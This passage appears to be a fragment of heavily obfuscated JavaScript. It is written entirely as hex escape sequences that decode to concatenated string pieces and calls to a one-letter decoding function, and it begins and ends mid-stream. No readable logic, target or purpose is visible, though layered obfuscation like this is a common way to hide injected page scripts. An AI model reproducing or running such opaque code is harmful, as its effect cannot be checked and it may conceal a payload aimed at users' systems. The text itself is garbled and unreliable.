29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x69\x27\x29\x2B\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x36\x5C\x37\x5C\x30\x5C\x30\x5C\x74\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x42\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x66\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x75\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x39\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x67\x27\x29\x2B\x27\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x64\x27\x29\x2B\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x31\x27\x29\x2B\x27\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x37\x27\x29\x2B\x27\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x38\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x6C\x27\x29\x2B\x27\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x6A\x27\x29\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x63\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x5C\x38\x5C\x77\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6A\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x37\x5C\x65\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x36\x27\x29\x2B\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x54\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x49\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x37\x27\x29\x2B\x27\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x38\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x6B\x27\x29\x2B\x27\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x56\x5C\x65\x5C\x62\x5C\x6C\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x31\x27\x29\x2B\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x72\x5C\x34\x5C\x53\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x34\x27\x29\x2B\x27\x5C\x31\x68\x5C\x46\x5C\x34\x5C\x53\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x39\x27\x29\x2B\x27\x5C\x34\x5C\x53\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x62\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x34\x5C\x43\x5C\x46\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x6C\x27\x29\x2B\x27\x5C\x34\x5C\x53\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x70\x5C\x34\x5C\x53\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x6B\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x39\x27\x29\x2B\x28\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x52\x5C\x52\x5C\x6E\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x69\x5C\x69\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x56\x5C\x65\x5C\x39\x5C\x31\x65\x5C\x61\x5C\x54\x5C\x50\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x45\x5C\x30\x5C\x30\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x39\x27\x29\x2B\x27\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x6A\x27\x29\x2B\x27\x5C\x72\x5C\x38\x5C\x78\x5C\x61\x5C\x38\x5C\x34\x5C\x65\x5C\x50\x5C\x46\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x68\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x37\x27\x29\x2B\x27\x5C\x69\x5C\x61\x5C\x6E\x5C\x37\x5C\x4A\x5C\x72\x5C\x62\x5C\x51\x5C\x65\x5C\x62\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x67\x27\x29\x2B\x27\x5C\x6E\x5C\x38\x5C\x42\x5C\x61\x5C\x6E\x5C\x38\x5C\x76\x5C\x72\x5C\x62\x5C\x43\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x6B\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x38\x5C\x41\x5C\x6F\x5C\x72\x5C\x31\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x68\x27\x29\x2B\x27\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x6B\x27\x29\x2B\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x41\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x37\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x38\x27\x29\x2B\x27\x5C\x30\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x63\x27\x29\x2B\x27\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x6C\x27\x29\x2B\x27\x5C\x61\x5C\x6F\x5C\x38\x5C\x79\x5C\x6F\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x42\x5C